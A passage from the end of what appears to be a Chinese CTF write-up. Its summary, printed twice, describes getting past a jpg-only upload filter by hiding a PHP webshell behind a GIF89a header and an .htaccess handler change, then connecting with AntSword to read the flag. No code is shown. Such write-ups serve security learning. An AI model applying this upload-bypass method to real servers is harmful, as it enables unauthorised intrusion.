

这个就是文件路径了。我们链接蚁剑。



然后查看flag

柴犬真的好可爱。

文章描述了一次针对只允许上传jpg文件的靶机进行攻击的过程。作者尝试使用GIF89a头部构造PHP代码,并利用.htaccess文件修改处理方式为PHP,从而实现PHP木马的上传。最后,通过蚁剑连接并查找flag。

文章描述了一次针对只允许上传jpg文件的靶机进行攻击的过程。作者尝试使用GIF89a头部构造PHP代码,并利用.htaccess文件修改处理方式为PHP,从而实现PHP木马的上传。最后,通过蚁剑连接并查找flag。

1307

1307

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?